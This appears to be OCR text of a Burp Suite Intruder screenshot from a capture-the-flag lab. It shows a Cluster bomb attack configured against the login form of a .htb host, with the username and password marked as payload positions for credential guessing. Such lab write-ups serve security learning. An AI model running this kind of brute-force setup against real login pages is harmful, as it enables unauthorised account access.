 Attack type: Cluster bomb
? Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: http://report.solarlab.htb:6791 Update Host hea
1 POST /login HTTP/1.1
2 Host: report.solarlab.htb:6791
3 User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 34
9 Origin: http://report.solarlab.htb:6791
10 Connection: close
11 Referer: http://report.solarlab.htb:6791/login
12 Cookie: session=eyJfZnJlc2giOmZhbHNlfQ.ZtNkKw.mCnrMg9kUbgX0JyRoZ0OiHRkMPQ
13 Upgrade-Insecure-Requests: 1
14
15 username=§user§&password=§pass§